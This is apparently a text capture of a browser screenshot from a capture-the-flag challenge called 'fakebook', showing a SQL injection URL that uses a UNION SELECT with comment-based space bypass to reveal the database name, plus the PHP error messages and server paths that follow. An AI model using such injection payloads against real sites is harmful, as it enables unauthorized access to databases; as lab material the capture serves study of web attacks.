 不安全 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,database(),3,4;#
Gmail YouTube 地图 翻译
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67